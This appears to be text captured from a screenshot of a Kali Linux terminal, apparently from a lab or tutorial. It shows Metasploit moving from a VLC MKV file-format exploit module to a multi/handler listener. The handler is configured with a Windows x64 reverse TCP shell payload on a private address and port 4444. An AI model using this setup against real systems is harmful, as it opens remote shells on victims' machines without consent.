 File Actions Edit View Help
Shell No. 1 × kali@kali: ~ × kali@kali: ~/.msf4/local ×
msf6 exploit(windows/fileformat/vlc_mkv) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > clear